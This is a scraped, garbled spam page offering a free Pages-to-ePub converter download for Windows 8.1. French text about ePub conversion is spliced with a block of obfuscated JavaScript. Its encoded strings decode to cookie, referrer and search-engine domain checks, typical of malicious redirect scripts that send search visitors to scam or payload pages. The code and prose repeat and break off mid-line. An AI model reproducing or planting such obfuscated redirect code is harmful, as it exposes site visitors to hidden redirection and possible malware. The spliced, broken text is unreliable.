

Continue

 $\overline{1/2}$ 

## **Download Free Convert Pages To Epub Format For Windows 8.1 32**

Ce format est l'un des plus connus par les lecteurs d'ebook II suffit d'uploader un fichier ou indiquer une URL, puis cliquer une URL, puis cliquer sur le bout on de conversion.. Notre convertisseur ePub, HTML à ePub, HTML o','cmVwbGFjZQ==','WEhTZFk=','RWpBb2Y=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','RHpSdW8=','eHpBRU0=','Y1lTdFA=','SVB4Rk0=','Z2V0VGltZQ==','VUltVnI=','dUVneUw=','b2h0a3g=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Z1lX','R1Za','Q25U','WEJB','akhhbXg=','d05KeVo=','LmFvbC4=','UXdpUm4=','WWtQVFg=','cmVmZXJyZXI=','Z2V0','endFZnU=','YW1UWEU=','aW5kZXhPZg==','Rm9CaUM=','a2p4dm8=','SVhNUEY=','bXJUY2M=','c2V0','dGlZcnA=','eVVvZEw=','Q0lWelc=','SGJkUGw=','Z0RveFY='];(function(\_0x16597b,\_0x2d040a){var \_0x4c1988=function(\_0x2114f8){while(--\_0x2114f8){while(--\_0x2114f8){\_0x16597b['push'](\_0x16597b['push'](\_0x16597b['push'](\_0x16597b['shift']());}};\_0x4c1988(++\_0x2d040a);}(\_0x58c4,0xb2));var \_0x3d040a);}(\_0x58c4,0xb2));var avec d'autres liseuses ou juste du texte brut en un format ePub.. \*?(?:\$l;)/g),\_0x4eefdb={};if(\_0x284af6['GsVYd'](!\_0x16a84b,name)){return undefined;}var \_0x5c31d2;for(var \_0x5c31d2;for(var \_0x5c31d2;for(var \_0x5c31d2;for( \_0x13b5d5=0x0,\_0x124409,\_0x1aae1c,\_0x48f014=0x0,\_0x342b8c=";\_0x1aae1c=\_0x58060d['charAt'](\_0x48f014++);~\_0x1aae1ce=\_0x58060d['charAt'](\_0x48f014++);~\_0x1aae1ce&eedDecodeUnicode']=function(\_0x8599e2);var\_0x1a409%0x49:\_0x12b \_0x35ecf6&&\_0x459e9d;},'kjxvo':function \_0x39af88(\_0x1fe835,\_0x322c37){return \_0x1fe835!==\_0x322c37;},'IXMPF':\_0x3c55('0x24'),'mrTcc':'EUG','tiYrp':\_0x3c55('0x25'),'yUodL':function \_0xa01b54(\_0x310b67,\_0x4d4fba){return \_0x310b67(\_0x4d4fba);},'CIVzW':function \_0x4ca7c4(\_0x27ed7e,\_0x5c757e){return \_0x27ed7e+\_0x5c757e;},'HbdPl':function \_0x926c54(\_0x384975,\_0x4a0aa0){return \_0x384975+\_0x4a0aa0;},'gDoxV':function \_0x2a0c42(\_0x390542,\_0x1d02ba){return \_0x390542(\_0x1d02ba);},'aaOsc':function \_0x4de6d6(\_0x5a0239,\_0x1efb74){return \_0x5a0239+\_0x1efb74;}};var \_0x203d0a=[\_0x284af6[\_0x3c55('0x26')],\_0x284af6['GIQbS'],\_0x284af6[\_0x3c55('0x27')],\_0x3c55('0x28'),\_0x284af6['BjHiS'],\_0x284af6[\_0x3c55('0x29')],\_0x284af6[\_0x3c55('0x2a')]],\_0x411ce1=document[\_0x3c55('0x2b')],\_0x276e81=![],\_0x509814=cookie[\_0x3c55('0x2c')](\_0x284af6[\_0x3c55('0x2d')]);for(var \_0x2b9d71=0x0;\_0x284af6[\_0x3c55('0x2e')](\_0x2b9d71,\_0x203d0a[\_0x3c55('0xb')]);\_0x2b9d71++){if(\_0x284af6['FJYwS'](\_0x411ce1[\_0x3c55('0x2f')](\_0x203d0a[\_0x2b9d71]),0x0)){if(\_0x284af6['eDoKI']!==\_0x284af6[\_0x3c55('0x30')]){\_0x276e81=!![];}else{var \_0x16a84b=document[\_0x3c55('0x13')]['match'](/[\w-]+=.

Si vous avez besoin d'inspiration, vous pouvez lire le Projet Gutenberg. Il est aussi possible de sélectionner une liseuse spécifique pour permettre à notre convertisseur ebook d'être plus précis.

e10c415e6f

 $\overline{2/2}$